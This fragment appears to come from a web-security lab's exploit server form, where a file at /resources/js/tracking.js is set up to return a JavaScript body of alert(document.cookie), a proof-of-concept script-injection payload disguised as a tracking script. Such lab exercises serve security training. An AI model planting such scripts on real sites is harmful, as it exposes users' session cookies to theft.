 Craft a response
URL: https://exploit-0a2100f7034f05d1802802f9014e00e1.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: text/javascript; charset=utf-8
Body:
alert(document.cookie)